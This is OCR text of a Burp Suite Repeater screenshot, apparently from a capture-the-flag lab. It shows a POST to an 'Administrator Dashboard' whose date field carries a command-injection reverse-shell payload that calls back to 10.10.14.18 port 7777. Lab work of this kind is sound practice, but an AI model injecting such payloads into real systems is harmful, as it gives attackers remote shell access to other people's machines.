 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http:/
12 Cookie: is_admin
13 Upgrade-Insecure-Requests: 1
14
15 date=bash -c 'exec bash -i &>/dev/tcp/10.10.14.18/7777 <&1'
Response
Pretty Raw Hex Render \n
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="
2023-09-15" required>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 5